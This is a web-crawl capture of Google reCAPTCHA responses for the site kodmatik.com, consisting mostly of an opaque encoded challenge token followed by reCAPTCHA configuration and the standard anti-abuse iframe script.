a8O1GRTDt8OJwpZfMcKRw7XDm8O7csKEw7hXw7ZOwqpSwpvDh8KYw7spw4rDjl3DiUg5w4zDg0TDpjRQC3DCvC7ClsOxwpLClCjCm8Klw6jDuALDpMK9JsOXw7/CosKwVTlmw5PDsMKUQxvDikNswqrDoQgdw7MWL3/CqQFgw4dNMz3DuwbDrW7CgEBnZ0JPRcOFw6IBMcKxLTzDh8O2wp3DsMOFYcOdeMOXwofCk3nDpsO4Vzdfw73DqX3DvcKvE8KNKsOUw7LCt8K0SsK3wrrCv8KnZ8KUw4LDqsOIw5fCpMOlWHFHwovDiF3DiMKLw4xHNcK/[base64]/CosKmLcKmRBpPPMOVGyzDkcK7w5MhfTbDjVbCiTnCucOlwovCqQbCpSrDs8OIwqAlwqhewr9jw6zCmsKnw63ClSdAw5Z/amnDm8KJwoxsR1QJYHtLYU3DncKMdwAfJQRiRMO9H8OSKsKTbEzCn8OJOVPDgMKtD8KMw6LDmxt2KhU3wo4cbMO0wpzCiTlkI8KoXBjDg8OGwo14w703DMOxFw7Dmz/[base64]/CicOldQtOwonDrTwTMkQKaB8kWRDCszQ9w5E3w5FYIcKAwotaWcOtZ8KOwohIw7svdytnw7nDsUU+w4B3H8Oww5w9woLCgwrCvDAkSMO+w4UTwr9BQcKbwrLDlDHCkxnDjcKIw6rDjlRNTRppwoXDjyUZw5vCnjvChHjDkGdywqJCVcKgw54Hwr98w6B+NsK4w4/DnsKyw5VdfmzDt8OeDycKKsK/[base64]/[base64]/woYsIcOLw5fDksKmR0gwwp5WWA/DjcOFwqoQwph4woDCtE3CosKsGTPCqSJRY8OhYCXDqCkHV8KFw75vbXlnQMO6wr5MJ8KiIcOINkF3UH7CosOxY8OkYH3CsMOEExTCtR3CsRgGw7HDgEVVTsOBwq3DvXwNLj4tw6rCtsOSOC46DcKJI8KSw7/DvH3DtsOtaMOuw6NewpTCscK6w6zComrDl17CoMOZw7rDsxXCi27CtcO3w4R6w646wqZ2dU4xwrjDusKfw6gYwojCk8K0ZMOjwrB2IMOJwqIrYX/CvE1Nw5dDw5sFw69lwrfCjsOsfR7Ct2/CuwvCo2fCmMKNw4jCqcKPXcKJcMKdbgtSwptOw4TCmjvDrMO2BMO8w6Fbw6nDgg9jJ2fDqA/Ct3hOwojDgmg8XgjCpsKYQAljw7p7ccKLG3PCuhp1MsOPw4gMw4PDtcKESiDDsMKvw5ZZPcODTn7Cux1YwrBLw4Z5ITsawrjDvMODw5EiJEV4DhPCosKWEsOkbsOTw611NRkdwqIew6nCt38UwrfDj8KCd8OGUMKxM8KGW0XCmGRPWnPDp8O3wopqGMOSw4/DqcK/dULCmTnClMODDsK4w5BRwpzCrMOuwoLDnsKNJcOMw6fCuTEkUcOKw53CoMOpLU3DsEchAcOufXNMw6zDisOXUXLCv2src8O+wqZvTH1vZiTDlcKjw7N5fsO5M1PCrzvDp8Kxw4xFwoAMw4fDpXLDhRMqwp/CmsK8wqINKsKiSsOnOQ/CqMKzEn87wplkCXozFU7Cr8O/woUXa050NsK1w6/CrHjDmsORw5k7w79+wobDssKCDms9esOtBhbCsBPDk8Otw6p+GnLCssKBa0HDpsKJw44Ow6t/wqtjGG/[base64]/[base64]/fk4Lw5Vww4fDtyPDuWXDq8K2wrUuwq3DlHAmElNAwrvCvCAqLjk3LQfCssKcw7Aowrwmw5w8GcKhGcKRw4UuwrExfV/DtMOLw7Fcw6fCgR0rwpEFTsKvwoTDt8KQfcO/FEHDr8ONw7LDiTslfVQpwp4PPMK+PcKUfDHCjsOlw4PDtsOnX8OTc0cYChRewp/Cjn4tw5nDhALClHFrw5zCmcOywrXCiRDDj8K9WUcAEcO2w5bDmg4KwrrDucOawpbDqsKhFC3Ch0NFNxV/URfDjFbCtGrDiHYEwqw3w4jDm8OgAmU8w43Do8O7w6UjU3nCk8K4FMOOUcOsW8KXwrpmLm0/[base64]/CnMOdwpdBwqtNHMOXwpcGD8OFeHo/[base64]/DhkjDnMKxQcOseEEbfQQtw5TCkBlcwr3DqsOCTsKyw7TDlEY/w4RtcMOkwpgMP29sDSzDvlnCqkNqH8OSw6hgVsOVwo4zeCHCvHcHw6TDo8KJPMOcWMOKG8OTwpjCr8Kbw4l2woVAX8O5VXbDpU43w7bCvBDCsSguw6ZaBMOJwr0/wqLCpsOow71WHkFVwprCusOIMC/Co8KTHMK3w7ZtwoESBcOPQsKkfMKuw6UKTcOpEy3ColYpf340w7LDnmIywoTDvsKPY8KQLcOFwqvDo8KkA3PDicOSBXkuw4bCj8OmL8KzOHLDgMKIUC3CuMKswoxIw6RXwoHDkMKmZX95CsOnJlXCok9RDMKcDD7DvMKJwr5MXC/CnG/[base64]/CocO2w6PDnHFKwoQxw7zCpsOow69aRX7CvMK8ecOew68iw4vCrcKFTsK2dVdsw6YPAGI7w4jDlRDDtF7CrsKNw608BkrDt8OCC8OKwr80EyfDvsKsHsKUw57DuMObYMKCBB9QU8OiDBwIwr/CjcKmP8OMw6YxCMK1JU0JVnANwrwEQcK6w73DlE7CqCLDunwUwqPCncOHw5fCu8OSbMK7WRcOwpEWw6hKWMKlw5Q0Jghmw5F9ZU0/KcOVw5/Cm8K2c8O2wqnCtxHDkjLCvD3CrhETUcKIw7UgwpQbwqEvw7NZwq/Cm33DqVRrFTtjdCnDhMOhScOhZH3Cg8Oww7AoOloiDMOiw4gVNT5swrUEBcKBwrs1PBPCkGvCu8Kxw65sdcOcb8OywpzCtsKxwqQ6F8KkbMOLYcOcw5sEX8KQNT0gGsKUDBfDhcOIw7dbO8OJFwrDucKrwq3Dg8KMwp9mUEJSDhAbwq/Cvnsjw45BOXnCuD/CmcKpEMOfwonDvF9USn/[base64]/DpsOEw55lYznDmsKmQMO9wr3Dt8OuHcOjaB7Ci3TCpykrwrHCtMOyWg7CjMO1SsKSw5kow4TCpGVOw6pSCk1XwqjDhmnDqMOlDcOLw6fDpcOjwqHDsCXDu8KWdMOgwpouw7DDgcK0w5jCgMOxfsKiQER0T8K0MHLDqA/[base64]/AmAjOsKYwr1Yw5fDnsKDw6RZfUDCrMOLwpjCsylwTxsswqPCtV8Ew73DnVfDtsO2woccSQTCuMOneQDDp8O6RE/CjFbCvlNweMKKw47DocO1wphSMMK/fsKxwokLw5PCsGcfTcOkU8OvYho0wr/[base64]/w6DDpMKYw6HDpSMEe8OHw5zDpsKtUsO7wobDnMKKw6XDiGZowpNTw65mwqREw7LCr25lw7AoWHzDlsOLSirDg0XCpMOlNMOnw6Nmw7lGFMORwofDocOrB27CtyAHBSvDlz1Xwr49w5nDsWkjG1PCjV4ZPMKIZVlCwoh8KzZUwp/DgsK3BEtAwoZUwppvw7UlZMOMa8ODw7LCusKrwozCmcOFwqZBwrrCiiBkw7rDgC/DpMOULh3DmnjDkcKRFsOzdRUzwpcMw6RqenXChSl3wo0kw6ZqWG4GdsOTGMOIS8KtNMO9w75Yw5HCk8O/[base64]/Dq3HCgyFgU8OgwqEIw7rCqC/Di3HCkQDDunzCuRLDr8KLd8KRPy4Hw6s4GC1Fw7UJw7tLLcKoMykAYkM3KjgJwrzCvVXDjiLCvcOyw7kHwocnw6vDisKqw4Z8UsOVwrjDv8OsLi/ChDnDocKpw6MpwqIOwoc5BFXDtkwRw5pNeh3CvMKqBMKwYDrCll4eY8Oxw4ZnNlFdHsO1w7DCtR0wwqDDl8KOw7jDuMOtOFwGcMKTwqHCusKBXyPCr8K6w6jClBnCr8OZwpfCg8KHwpxgMTbCjcK4XsOJUCPCvcKEwpnClGwJwpjDkAwwwoHCtgo/woTCp8O3wqN2w7QQw7TDiMKHXcOFwrbDnBJNw78ewrB6w47Dl8Kiw4AXw6leG8OuIQfDrV/DvcOgw407w78Hw54cw44dXw1DXMOsM8OYwoIDdB3DmifDucKWVW0OJMKIN054w60Pw7PDtsOOw6/Cm8O3EsKpc8KJVy/DvcO1IsK+w6zDmMOUW8O1wqbDhlvDuXbCvCHDqi0HPsKzHcOZTzPDhMKlLnctw7nCkR3CuGYOwo3DgsKTw4sgwqjClcOdEsKaIsKlKMOawpgdOi7CrExGfTDCpcO9az8TBMKcwqUSwogjRMKhw7Fhw4h4wptmWsO6PsKCw71eVCpow5NAwp/[base64]/Cn3VIwpzDrUkQPMOkcMKXXsOXWH/[base64]/DshjDoMKbesOYIcO8JRgUciIVw40NwoRxwrTDsDDCnAo0IMOta3LDj14HR8OOw7DCnUpCwpjClEg4XhXChUXDvWlHw6AyS8O1TQ4vw5IiFkpiwqTCkk/ChsOkw5NFDsOtA8OZGcK0w6c6DcKLw77DvMO4ScKAw7DDgcOUG0nDocKdw7giOlPCsjTDvl8CFMOeR1U/woXCo2rCk8OxO1XCiR9XwpNPwo3CksKewp3CmMKXLyzCinPCosKLw7PCpcOKesO7w4g3wrPCqMK5MxEjEgZNEMKFwqDDmm3DgADDsiMMwqF/wo3ClMOZVsKdLDHCr0wVbcK6woHCiR8rYSh/w5bCjRJAwoRGdUDCoxfCuXhYKMOAw77CnMOqw6QwWmrDj8OBwpjClMO+DcOJSMO6cMK/w5bDv1vDvyHCtcO/GMKlKQPCsDF3IMOLwpYGQcO2w7oQEcOsw6hcwp4MMcOBwq3DscKhTDkyw6LDtcKABXPDtwPCpsOSJWrDgC5mc3Vvw43Ck0LDghjDji8AXXXDiQjCtnpOXgIlw4XDusO6Xx3Cmht3SxQzScK/wqbDqQ84w5sDwqpywoILwoXDssK6DijCisKHwpUKwrXDl2Eyw7p5HFojTWjCgDfCpFYiwrgwUMOKXwBuw5TDrMOcwqfCsgk5KMOhw7ZlbEUGwozCmsKKw7HDt8O9w6rCisOzw73Dh8KCdkMrwrfDkxdmJS3DiMOSBsOpw7/DtcOUw51kw7LCpcKKwp3CicKoEEfCrHRow7/CuiXCtH3DvMKvw7c6csOSCcKZNAvCghU/wpLCsMOYwoVuwrvDvsKQwpvDkkwQN8OswoHClMK1w7NYWMOmfXDCiMOgJRPDusKXNcKaU0BzViADw6MQXzl4XMODccK6w47Cr8KMwoQQYMKKC8KQFzoAEMKjwo/DkgTCjQLCu0nCnikzNsKzUMOow7Jhw5Ufw65jFCfCucKAKgHDrcKbLsKCw4BPw789J8Klw7fCi8O6wo/[base64]/[base64]/CssOkwqx1w750AcOiw5EsXlgUfwF9w6Q8RQnDsmIvwo/DvMKVfHEsSsKRBcKhMiJjwrLCgXBfUR1JJcOWwr/[base64]/CrsK1w4HDuAZDwoR7dcKFBMKaN8Okwr3CosO/KsOgwq50akl6P8KeOsOMw7ANw6JAfsKLwrELbXdww7tdY8KAw6sbw5rDrXlBbEPDu8O3wrbCssO/BRXCg8OpwpAuwqwHw78aE8O6cndwD8OsTsO3L8O0LUnCsE4bw7fDsQdSw6A1w6sPwqHCnFstBcO5wofDvms7w5HDnl3Ck8KnSmzDvcO+EWh6eEMpUsOSwqLDp33DusOKw63DkCLDnsOkdXDDqQJJw75Rw7hbw5/CoMONwpwiIsKnfwnCtAHCrDrCoj7DvgAQw4XCicOQGQE/w7JDQMO/wopuU8OUWkFpTsOYFcO3fsOuwpDComrCgEYQKsKpCCzCm8OdwrrCvmk7wpF/[base64]/CjkfDicKMPWABw6pFesKyw7gtwrUhw6XDlmnDoE1Bw4cTw6UQwo/Do8OZwq7DlcKuw6Ejc8Kuw4bCgmTDrsKQVVDCu0zDqMK+E1/DjsKFaFfDn8ORwosKIhw0wpfDuWBoW8ONbcO8wojDohjCucKASsOkw4vDnw5gOgnCnyXDl8KEwrNFwp/Ci8Oxwp7DiDvDgcOew4XCtxcawqDChRTDkcKrXhE1KSHDjsO6VAzDnMKpwrMMw6fCnl4Kw75+w47CnA3DuMOaw73CqMKPMMKaGsOjBsO3I8K/w4t1ZsOww7TDm0BDe8OXKsKfSMOKKMOrIRbCosO8wp0VXj7CpTrDisOrwpbCiGQGwo1iwq/DvDTCuWhwwprDqcK9w7TDvmclwqhZL8OnAsO3wqYGYcKWNxgkw6/CrirDrMKowrEqI8KWKxs6wqsYw6c+BQDCozYCw6tjwpZGw7fCvH/CiClcw7HDpCMlBFrCsndSwoTCtknDqEfDusK0YEYcw4rCiUTDk0zDqcKmwqbDkcKTw7hFw4RURA3CsFBBwqLDv8K1AsK0w7LClcKdwpVTCsOkBsO5wop+w4Z4ZgUCHw/[base64]/CtMOyUy0Sw4c/wrjChg7CucKnU8KjOGTDpcO3wo8Nw5VYwr7Ci33DjFEpw5A/Ej7Cj2cPHsOdwoXDv0tDw4XCkcOBS1Eiw7DClsO1w4TDu8OkZB1UwrQSwofCrTRlTwzCgRLCtMOMw7bCjxhMAcKcIMOKwqLCiXPDqQHCjcK0fWVew5w/E3HCmcOfZMOaw7DDo2nDpsKGw6sub3xqw47CocODwrJ5w7XDp37CggfDnllzw4bDicKOw7fDqMKjw6zDowA9w7J1SMKFLy7CkRfDuA4rwoQpOlkWE8K+wrlnAEkwTn7Csi3DmsK/H8K2PWTCsBw8w5dIw4TCpElrw7oweD/Cp8KSwrd6w5nCj8OgJ3QwwovCqMKqw7dEbMOWw7pQw7rCucO5w6t7w4ZQw7TCvMO9S1jDgj7Cv8ONW2d1w4JrDjPCr8KWNcKCw5hewotDw7zCjsK9w75iwpLCiMO/w4PCjkt2bQrDncK6wrfCrmRnw4dRwp/Cv18+wpvCpkvDuMKTw71/w4/DmsOpwrhIWMOsGcOnwqzDhsKzwppwW3gEw41Yw77CiADCoRYwbgYnNXTCisKpW8OlwqZkPMOGasKdCRRiZMK+BAsEwrpMw74ebcKbfsOSwoHClVHCkw0gGsKYwr/[base64]/w4jCtyfDnVjCt8KjwpQiwpTCv8O6wpwMw6/DkMOBw5HDucO6UsO1LTnDvEkrwqTCnMKfwpNqw6TDi8Onw6ILNxLDhsKvw7knwqhOworCnStrw5kZwozDuWp2woR0aF/ChMKgw50EF1whwq3CrMOYNlZNMsKPw70hw6B6KxJrYMOhwqknDVBAQAoNwpt8WMOAw65wwrc1w5HClMKew4AxHsK/[base64]/CsAjDjVoaHCDDjcOHTXXCqzDCr8KeHx/[base64]/ClQTCnnopwoTCocKsw4zCh8Oiwo9zRcOQTMKOVMK5TBLCtcKfMXl8wrTDozlTwoIlfCECPhESw6zCs8KZwqDDtsKTw7MJw5s1Pg8Lwrc7KDXCi8Kdw4rDj8KuwqTDlx/Dnhobw4DCsMOQQ8OidgDDs37DhVDDocKbfR9LZF3CjkfDgMOwwpxnZiFpw5zDvRxHXVXCjSLDqwYGCjPCjMO0CcOZdDthwrNGD8Kcw7oyaVw+HcOOw5DDocK5EBdMw47DjMKoI35bVMO/FMOqWR3CvVFzwpHDp8KNwrYtAQjCkcOwDMKWQGLCq3rCgcKtTBNwOSHCv8Kfwq0PwqYMfcKvbcOPw6LCtsOlZWNvwpVoNsOiPMKqw7/ChHFCF8KVwrxpFCoqJsO/w5rCrEfDj8Osw6PDjsK+wq7Ci8O5NMK9aG4YcW3CrcKHw4EhIsKew6XCin7Dh8Olw4TCicORwrLDtsK6w7DCtMKkwos2w5R9w6jCmcKBRCfDqMKIEG0lw70wXjBXwqDDkA/CqUvDk8Onw6g9XH7Cri9ow7XCuHfDksKURMKZVMKqfxjCp8KIQnbDnlguR8KqDsOgw70nw454MTRywpNOw5kIYMOyOsKmwo96NMOzw6DCpcKtOBpew71ww6rDritcw4vDv8KxFTrDrMKCw6YUI8OrHsKXw5bDisOaPsO1FgBtwrVrJsOJfcOpw4zDtR0+wp91NRB/wonDlcOIIsKkwpQjw5rDicOpw5zCji9xbMK2ZMOxfRTDmgDDrcO9wqTDqcOmw63DtMK+W3hOwrkkbzpPGcOsRCTDhsO9ScKOEcK1w7rCsTHDogpqw4Vfw5R8w7/DsTxyNMOKwpDDsQxdw7ByNsKPwpvDvcOWw6lODsKYPl5uwr7CusKvXMK6L8KDMMKqwo8fwr/DjjwEw61tSjg+w4/DqcOVwpjCgix3XcOcwqjDncK6f8OpN8O4WDYbw7lOw4XCqMKzwpXChcOyPcKuw4AfwqQJG8KhwpvCkE5eY8OQO8K2wp1/LkDDjk7CulTDjk/Dt8Kgw556wrnCssOUwq5eVgbDvHnDpwQww7EhVTjCiHjCgsOmw5dmJQVyw6PCisO0w4zCqsKOTSw8w6gVwplyDyVQU8KHTUXDtMOSw6vCn8Ksw4zDlsOXwpbCpS/DlMOCOi3CvwQ5GA1lw7vDj8OyDsKtKsKWF0/DgMKNw5cPaMKGCkdoW8KUccK6UiLDlmnDnMOpwpDDjcO/[base64]/DnMK4w5VKBMK5YMKAacKKQl/Dn8O8ZBFNNisxw5drwpXDgMOlwqwww6vCvTgGw5HCkcOfwrDDicOwwqLCu8KYJMKkNsKJUG0QYsOfKcK4KMKnw50Nwop6UAswf8Kiw7oYX8OIw4zDhsO8w7ozPBrCn8OpM8Otwr/CtHrChy1Mw4FnwopMwotiMsO+eMOhw7xlTjzDonfCvFzCo8OIbTd+bTkww7XDj2c5CsKtwoIHwqM3wpDCjVrCqcONcMOZYcOVDcOmwqcbwocZUG03ImREw4IPw4RbwqAceinCksKNacOhwotEwofCtsOmw4/CnkkXwoDCk8Kde8KPw5DCicKZM1nCrV3DuMKEwrfDnMK+Q8OzDwbCtsKiwpvCgQXCm8OubBvCvsKVQhk2w6kpwrTDokbDjELDqcKaw4UYGXzDsg/DssKgPsOvVMOuf8OeQDXCg15gwp8bQ8KeAAY/R1diwqTCpMOFCWPCmMK9w7zDgsOvBnsBbWnDusOwGMKCBgc0WUp6wrXDmxFwwrHCucKHHQ5rw6vCpcKTwopVw70/w4vCrmBhw40TNjkVw5zDgcKcw5bCtl/DmkxJeMKze8OnwqjDoMKww6YpECJMdwAWUsOuSMKWKsORLV3Ct8KtacKhCsK6wrPDtSfCsjwccEUtw7DDsMOoFAvDkMKpL1/ClMK6TR7ChwPDvXPDuyrDrcK7woUOw6fCkUZJLXnDjsOnfcKhwqp3f0TCrcKURTkXwo0jejUCLRoow7nCrcK/[base64]/DsEfDvDIhd8KEdsO+d8OqAcO1dsOvM8K5w7vCvSzDt0LDtsKgZgDCgQfCtcK4XcKiwp7DisOmw5k9wq/CjXBVL2DCm8OMw6vDtSrCj8K0w45Pd8K9JMO1YMK+w5dRw5rDhk/DvkbCll/[base64]/CvMK6wpUdwrnCtsKdw5JDwolrwovDmMOtw57CnDvChiXChMOnLT3CocKCLMOAwqzCulrDrcKmw5NfX8Kew65TJ8OxdcKpwqILKMKpw4fDr8KtQ23CuizDpHIhw7YVb3Q9MBLDmybCjcOLBDsSw7kcwokrwq/DpMKjwoheB8Kbw61KwroawqzCkh/DuS/Ci8KGw7jDrXPCpsOewrbCjzLCh8Kpa8K0NETCtTHCjx3DiMKQMFZvw47DrcO5wrNkC1BQwpTCqEnDmsKZJjLCusKDwrPCiMK8w67DncO4wo8Zwo3CmmnCoDvCiw/Du8KDNjTDjsO+HcKrEsKjDghtwoHCm33DhB4/w6PCjMOgwqt0MMKsAyVKB8Kuw7E3wrzCvMOXJcOUeU9Lw7zDrk3DgAlrNjHCj8OAw5RXw7Zqwp3Cum/[base64]/fTMLN3RzXMKkwrbDozHCiDTDk8OWw7UYwrtpwrQMYsO4ZMOgw6Q8XgEJOg/[base64]/wp9iwo4MwrrChmPDl8KDLgXCnUHDlcODNFTCosK8SivCocKoW1kVw53CnD7DscOMdMONWFXClMKow7jDrMKxwoLDpUY1VXkNZcKWS3UIwqVyX8Ojwp15d2xOw63CnDUTDC9vw6LDqMOLOsOjw4NEw7Naw5x7wpLDpXMjBWVJOBt8BHXCjcKyRDEmckjDvkzDvBzChMO/IlseYWh0fcKdwo3Cn1AICUYSw63Cv8O4JMOBw7AQZMK7N14PF17Cu8KiPDjClmd0RMKlw6XCv8OxCcKmJcOpK0fDjsOcwpvDgAHDhjx4RcKPwqXDr8O/w71Fw5oqwoHCgGnDuCx1QMOiwpjCkMKuDEVjasKSwrtQwozDmHPCu8KAdElPw40wwqw/[base64]/RVDCtsO7HsODA3rCvcO7RRrCrwrDrMOJTcKQfjnCh8KeOz1Ia15/X8ODEisOw4FkVcK6w7hWw5PCgSIIwrPCj8KrwoDDq8KfSsKDdj9iLxw2fRvDgsK8ZntwUcKzZlnDs8KJwqPDqjc2wqXClsKpdWsZw68GCcK+IsKAQz3CgMKqwp0yDnfDmMOJN8Ojw74zwonDuSrCuwLDpQBfw6RBwpvDlMO3wpRKIHHDkMOJwofDozBqw5/Dv8K3LcOfw5nDgjDDk8OmwrbCg8KRwqfDkcO4wpvDk0rDlsOAwrl1aTJUw6XCpsO6w6nDmykVIBXCh3hCB8KRF8O/w5rDuMKqwrJzwotUDcOGVz7ClGHDhHPChsOdPsOEwqJEOMO9H8OQwq7CnsK5HsKIc8O1w4XCgxprBcKSZ2/Cvh/CrSfDvmBywo4qLWzCosKKwp7DoMOuKsKcAsOjQsKHTMOmHDtDwpUaWUF9w57DvsOONjPDssKICsO3wqsPwrszecKGwrjDrMKVDsOlPRzDq8K7AydNaFDCgwtPw7tcwprCtcKHQsKcN8KFwoN5w6ENWwkTFzLCsMK+woDDqMKQHnB/W8KIEz5Uw6poPXdiF8OlacOlBQ7ChRDCizVmwp3CtEXDhBrCv04uw511QWsBKcKZesK0KR0JOTV/QcOjwqjDuW3Dl8OuworCjW7DtcKUwrwaOlLDs8KXG8KtfUhwwo19wpLCgcKDwoDCt8KQw75uScOaw5NPcsOAEQN4ZEDCg2nCrBjDhsKHwoLChcOvwpXChy8bNMO/ZVnDrcKQwpFcFU3DmXbDk13CqcKUwq3DpsOdw5R6EmvCnTXDoWBDFMOjwoPDjS7DokjCoWZmIsOsw64LcygUbcKHwpkWwrvCocOPw4AswoXDqyk0woLCjhHCocKBwpRLb2PChS/Dk1rCsxDCocOWwodOwrbColdXK8OnQCvDgEhzMCLCmS7DpsOMw4XDosOKwrjDgCbChVEwcMOkwqTCpcOdTsK+w4VBwqLDpMKdwql5wrEyw4hJbsORwr5NMMO7wr8Nw4dGbcKtw6ZLw6rDkhF9wqTDvsOtWXLCtiZKNR3CkMOCSMO/w6PCucOrwqEQLXHDl8KSw6fCr8KkP8KUGV3CuV1Uw6Fgw7DCi8KQwqLCmMKVWsKkw4xawpIDworCjcOwZkZvYTF5wrJqw4ItwoXCp8OGw73DsA7DvEzDksKQLy/CjcKKb8OQd8KGXMKWZz3DmcOiwoJmwpLCgGxoPAjCmsKLwqVzYMKEKm3CoRrDo3cNw4J8QDAQwrIwZcKVR1nCrFDClMOMw68uwqgow7HDvW/[base64]/P8OVw6ZyO8Ovw7o7w4jDvcKaQcOTwrptHQkdw6AFGRFUw5ocaMOXHSkfwrvDtcKbw640SsOIPsOlw5XCqsKEwqxYwobDuMO5XMKgwr3Cvm3CoShOPsOIE0bCuz/[base64]/woDCtsOCwqTCs8Oww7MibcKFLk04wrXClsKxT1DDrAJbNMKeeljDhsKxw5V+C8O0w75Uw6DDosKqHxIywpvCmsKFAxk/w4zDlRTDknjDr8OeEcKzPicxw4TDpTjDnhnDqDM/w4hSK8Oowq7DmxZwwppnwoIKdMO1wptwOifDrh3DhsKVwpJEAsOPw4oHw41NwqQnw5lywr5yw6vDjsKOT3PCjXw9w5AewrrDrXnDtFY4w5NLwqY/w5MewoDDiXkidMKwBsOaw4vCnMOHw6dLwrbDvcOXwq3Dv1wpwqckw5jDrSHCilTDjF7Dt2HCjcOzw6/[base64]/DhWjCu8KwW2LDssOYw5ZEJ3teLcOuB8Kvwo7Dr8OAwqXClHEjcRHCvcOYIMOcwpAdXSHCocOFwrfCoCwhR0vDqcObe8KrwqjCvxccwp0TwojCnsOvVMO8wpzCnBrCsC4Kw43DhxcTw43DmMK/wpjCvMK0X8ODwqXChVDDsRDCgWtyw6bDkHbClsKiEmAyT8O+w4PDuxNjPkLDlcOLOsKhwozDnAfDr8OtCMO6AENIS8OAdsO+ZCIxQMOQCcKmwpXCgMKOwqXDjhFaw4ZTw7vDtMO/[base64]/[base64]/w6oSw4DDkxDDu8OJAxpJw47DtynCmzHCkUPDhQ/Dhw3CpsK+wokGaMKQVWZOeMKVUcOGDQdQJQrDkgDDq8OSwoTCkyxIwrotSHg2w5I9wphvwo3CnE/ChlF+w70OGW7CmcKRw5TCssO+KnZje8KZNmUiwopoVsK5YcOfRsO5wqxhw47DvcKDw7VlwrxtRMKYwpXCsmvDtkt9w7/CtsK7ZsKZwp42L3LChB3CvcK9N8OcAMKnHC/CuHI5LcK/w43Do8Okwoxlwq3CuMKkBsKLJzdBAcK7UQROR1jCvcKSw4UMwpTDtxnDq8KsIMKywps+bsKzw4XCksKDGwzDuHrCvcOgXMOOw4zDswzCojBXWsOxM8KzwrPCtSTDhsK/wqTCuMKswqMFWz7CssO3QXcoYcO8wqs9w4dhwrTDomYbwokawo/[base64]/ClcOvECkaw6x/WcKMwrzDnmfCsUvChMKbRU7DoMOPw5/[base64]/CrT9vPcK+wrs2GFlDH0UEJMKYS27Dp8KSw5I9wosKwp8eKADDmQvCsMOlw7rCm3M8w7bCrHlVw57DsTXDqRRxHmTDiMOKw4/Co8KawpZ/w6nDtT7CiMOmwq7CimDCm0fChcOlTQhIGcOPw4YBwqXDhHBXw51Mw6hWOcOCw7YVZzjCmcKwwo1hwr8yeMOAVcKDwohOw6hHw6cFw7XCslbCrsOXC1rCoxxsw7zCgcONwrZKVTTDgsKPwrgvwphjHTLCnUApw6XCqWhdwqsqwp/DpU3DhcKaZxMJw6s/[base64]/DgBrDpMK1PcKuw6TCsXtzfMOdwo1VbMKhIzvCn1gdPXQmdEXCosOnw6DDvcOAwrrCuMOPfcK0YVIXw5TCrXRXwrNsRMKzS1LCmsKqwr/[base64]/w6zCjCcxKAnDhnjDvS/Dn8KMYMKrITQ/w412OQzCpMKALsKGw5gJwrsow4kLw6HCiMKRwo/CpDtPOnTDl8Oyw4/[base64]/w4vDssKXwqLDlcOMwobCq1fDucKHCwBmcw1zw6jDtGzDn8OvecOGBcK4w5fCssO4ScK8w5fCtgvDpsOOPsK3GCvDsg4tw75VwohkUsOqwr/CoBErwo0OHDF2wp3Cm2/DlMKPUcOjw7rDuDcqSDvCnQVPKGbDpUwsw5YSNMOkwrJHbsOawr4UwrYtLcK3AcO6wr/Dp8OQwrErGijDqxvCrjYleXlmw5gcwpvDsMKDw6IuNsOaw6vDqF7CsWzDvgbCuMKrw5w9w57DosOBMsOZYcKWw60tw7sFbDfDi8O4wrvDlcKqFGHCucO8wrnDtmgaw6wVw7Mfw59UUGlJw4vDnsKQVSU/w7xWexdvJMKVcMKswoI+TkDCu8OJa3zCpkY4NsO9JknDjcOsH8KXeCJhBG7DnsK6TVhIw6vCsCzCtMO7LjvDjMKWPSpqw4xbwqwaw75Xw5ppWsOfDkHDiMOHG8OMNjdKwpHDilbCicOjw5YHwosuVMOKw4dYw5VBwqLDmcOIwqE3EX9qw7TDssK6OsK7OAjCpGUe\x22],null,[\x22conf\x22,null,\x226LfVlpcUAAAAAAYOifGaY4WbosE0XFY68Z3GCxT9\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://kodmatik.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22FlUxHApCS+Rh03acJxJs54vOO7uQWcgNt0o27tRrd5Q\\u003d\x22,1,0,null,1,1769238252057,0,0,[81],null,[215,69],\x22RC-AUlgn-lIXBqZwQ\x22,null,null,null,null,null,\x220dAFcWeA52Sy9icb1M6Io1QGQ_RMUFQgmf5zkxkQhf4C_AL1DTxK-Vg7vPENA_fpocZMMs3hrrxydUgji7uB5fyN7zExzBPME7eA\x22,1769321051855]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qBwuTZs3h5m9sRXu3Ip7Lw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769234653410');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>